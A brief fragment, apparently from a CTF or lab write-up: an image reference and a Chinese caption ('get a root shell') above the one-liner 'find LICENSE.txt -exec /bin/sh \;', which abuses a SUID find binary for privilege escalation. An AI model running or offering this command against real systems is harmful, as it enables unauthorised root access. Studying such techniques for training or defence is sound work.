 获取root权限的shell:find LICENSE.txt -exec /bin/sh \;
